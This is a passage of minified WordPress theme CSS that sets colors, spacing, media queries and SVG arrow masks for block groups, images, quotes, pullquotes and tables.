(min-width:992px){main#primary>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group.is-style-thin-arrow-down:after{margin-top:12rem}}main#primary>.wp-block-group.is-style-cut-off-arrow-down{position:relative}main#primary>.wp-block-group.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}main#primary>.wp-block-group:not(.has-background){margin-bottom:6rem;margin-top:6rem}@media screen and (min-width:992px){main#primary>.wp-block-group:not(.has-background){margin-bottom:12rem;margin-top:12rem}}main#primary>.wp-block-group.has-background:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){main#primary>.wp-block-group.has-background:not(.has-background):not(.has-gradient-color){margin:12rem 0}}main#primary>.wp-block-group.has-background.has-background,main#primary>.wp-block-group.has-background.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){main#primary>.wp-block-group.has-background.has-background,main#primary>.wp-block-group.has-background.has-gradient-color{padding:12rem 0}}main#primary>.wp-block-group>.wp-block-group{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-group>.wp-block-group{padding:0 3rem}}.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-group>.wp-block-group,main#primary>.wp-block-group>.wp-block-group.alignfull{max-width:none}main#primary>.wp-block-group>.wp-block-group.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group>.wp-block-group.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-group>.wp-block-group.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-group>.wp-block-group.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-group>.wp-block-group.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-forest-background-color,main#primary>.wp-block-group>.wp-block-group.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-group>.wp-block-group.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-group>.wp-block-group.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-group>.wp-block-group.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-group>.wp-block-group.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-group>.wp-block-group.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-forest-color,main#primary>.wp-block-group>.wp-block-group.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-group>.wp-block-group.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}main#primary>.wp-block-group>.wp-block-group.is-style-imprint,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down{position:relative}main#primary>.wp-block-group>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){main#primary>.wp-block-group>.wp-block-group.is-style-imprint:after,main#primary>.wp-block-group>.wp-block-group.is-style-thin-arrow-down:after{margin-top:12rem}}main#primary>.wp-block-group>.wp-block-group.is-style-cut-off-arrow-down{position:relative}main#primary>.wp-block-group>.wp-block-group.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.wp-block-image{margin:3rem 0;z-index:3}.wp-block-image.is-style-rounded,.wp-block-image.is-style-rounded img{border-radius:100%!important}.wp-block-image.is-style-rounded img{-webkit-clip-path:circle();clip-path:circle()}.wp-block-image.is-style-icon img{height:6rem;width:6rem}.wp-block-image.is-style-curved,.wp-block-image.is-style-curved img{border-radius:20px}main#primary>.wp-block-image{margin:6rem auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main#primary>.wp-block-image{padding:0 3rem}}.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main#primary>.wp-block-image,main#primary>.wp-block-image.alignwide{padding:0 3rem}}.alignfull main#primary>.wp-block-image,main#primary>.wp-block-image.alignfull{max-width:none}main#primary>.wp-block-image.has-background.has-black-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-image.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}main#primary>.wp-block-image.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}main#primary>.wp-block-image.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}main#primary>.wp-block-image.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}main#primary>.wp-block-image.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}main#primary>.wp-block-image.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}main#primary>.wp-block-image.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-forest-background-color,main#primary>.wp-block-image.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}main#primary>.wp-block-image.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}main#primary>.wp-block-image.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}main#primary>.wp-block-image.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}main#primary>.wp-block-image.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}main#primary>.wp-block-image.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}main#primary>.wp-block-image.has-background.has-orange-background-color{--hover-color:#000}main#primary>.wp-block-image.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}main#primary>.wp-block-image.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-image.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}main#primary>.wp-block-image.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}main#primary>.wp-block-image.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}main#primary>.wp-block-image.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}main#primary>.wp-block-image.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}main#primary>.wp-block-image.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}main#primary>.wp-block-image.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-forest-color,main#primary>.wp-block-image.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}main#primary>.wp-block-image.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}main#primary>.wp-block-image.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}main#primary>.wp-block-image.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}main#primary>.wp-block-image.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}main#primary>.wp-block-image.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}@media screen and (min-width:992px){main#primary>.wp-block-image{margin-bottom:12rem;margin-top:12rem}}@media screen and (min-width:768px){.content-single__article figure.wp-block-image.alignleft{float:left;padding-right:3rem}.content-single__article figure.wp-block-image.alignright{float:right;padding-left:3rem}}.wp-block-pullquote{border:none;margin:3rem auto;max-width:72rem;padding:1.5rem 3rem 1.5rem 4.5rem;z-index:3}.wp-block-pullquote.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-pullquote.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-pullquote.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-pullquote.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-pullquote.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-pullquote.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-pullquote.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-pullquote.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-forest-color,.wp-block-pullquote.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-pullquote.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-pullquote.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-pullquote.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-pullquote.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-pullquote.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-pullquote>:first-child{margin-top:0!important}.wp-block-pullquote>:last-child{margin-bottom:0!important}.wp-block-pullquote.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-pullquote.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-pullquote.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-pullquote.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-pullquote.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-pullquote.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-pullquote.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-pullquote.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-forest-background-color,.wp-block-pullquote.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-pullquote.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-pullquote.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-pullquote.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-pullquote.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-pullquote.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-pullquote.has-background.has-orange-background-color{--hover-color:#000}.wp-block-pullquote.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}@media screen and (min-width:768px){.wp-block-pullquote{padding:3rem}}.wp-block-pullquote p{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important}.wp-block-pullquote.is-style-side_arrow{background:none!important;position:relative}.wp-block-pullquote.is-style-side_arrow:before{background-image:linear-gradient(var(--background-color) 33.33%,transparent 33.33%,transparent 66.66%,var(--background-color) 66.66%);background-repeat:no-repeat;background-size:100% 100%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:4px}.wp-block-pullquote.is-style-side_arrow:after{background-color:var(--background-color);background-position:bottom;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;left:0;-webkit-mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;max-height:260px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:22px}.wp-block-quote{margin:3rem auto;max-width:72rem;padding:1.5rem 3rem;z-index:3}.wp-block-quote.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-quote.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-quote.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-quote.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-quote.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-quote.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-quote.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-quote.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-quote.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-quote.has-text-color.has-forest-color,.wp-block-quote.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-quote.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-quote.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-quote.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-quote.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-quote.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-quote.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-quote.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-quote.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-quote.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-quote.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-quote.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-quote.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-forest-background-color,.wp-block-quote.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-quote.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-quote.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-quote.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-quote.has-background.has-orange-background-color{--hover-color:#000}.wp-block-quote.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.wp-block-quote>:first-child{margin-top:0!important}.wp-block-quote>:last-child{margin-bottom:0!important}.wp-block-quote p{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important}.wp-block-quote.is-style-side_arrow{background:none!important;position:relative}.wp-block-quote.is-style-side_arrow:before{background-image:linear-gradient(var(--background-color) 33.33%,transparent 33.33%,transparent 66.66%,var(--background-color) 66.66%);background-size:100% 100%;top:0;width:4px}.wp-block-quote.is-style-side_arrow:after,.wp-block-quote.is-style-side_arrow:before{background-repeat:no-repeat;content:"";display:block;height:100%;left:0;position:absolute}.wp-block-quote.is-style-side_arrow:after{background-color:var(--background-color);background-position:bottom;background-size:contain;-webkit-mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;max-height:260px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:22px}.editor-styles-wrapper .wp-block-pullquote.is-style-side_arrow{background:none!important}.wp-block-table{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}.wp-block-table.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-table.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-table.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-table.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-table.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-table.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-table.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-table.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-forest-color,.wp-block-table.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-table.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-table.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-table.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-table.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-table.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-table.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-table.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-table.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-table.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-table.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-table.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-forest-background-color,.wp-block-table.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-table.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-table.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-table.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-table.has-background.has-orange-background-color{--hover-color:#000}.wp-block-table.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}@media screen and (min-width:768px){.wp-block-table{padding:0 3rem}}@media screen and (min-width:992px){.wp-block-table{padding:0 9rem}}@media screen and (min-width:1400px){.wp-block-table{padding:0 3rem}}.wp-block-table table{margin-bottom:4.5rem;margin-top:4.5rem}@media screen and (min-width:992px){.wp-block-table table{margin-bottom:6rem;margin-top:6rem}}.wp-block-table table tfoot,.wp-block-table table thead{border:none;color:rgba(0,0,0,.659)}.wp-block-table table tfoot tr:nth-of-type(odd),.wp-block-table table thead tr:nth-of-type(odd){background:none}.wp-block-table table td{border:none;border-left:1px solid #fff;padding:1.5rem}.wp-block-table table tr:nth-of-type(odd){background:#eee}.wp-block-table table th,.wp-block-table table tr{padding:1.5rem}.wp-block-table table th{border:none;border-bottom:1px solid #fff;color:#000}.wp-block-video{margin:3rem 